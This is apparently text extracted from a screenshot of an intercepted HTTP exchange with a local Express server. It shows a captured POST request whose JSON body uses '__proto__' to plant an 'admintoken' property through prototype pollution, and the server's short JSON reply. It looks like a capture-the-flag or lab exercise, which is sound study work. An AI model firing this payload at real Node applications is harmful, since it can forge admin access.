 Request
Raw Params Headers Hex
POST /api HTTP/1.1
Host: 127.0.0.1:3000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: i18n_redirected=en
Upgrade-Insecure-Requests: 1
Content-Type: application/json
Content-Length: 62
{"row":"__proto__","col":"admintoken","data":"theoyu"}
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 13
ETag: W/"d-EyJXsVcD5RpDcLekgBrkJZLPTzA"
Date: Sun, 25 Apr 2021 06:49:01 GMT
Connection: close
{"winner":-1}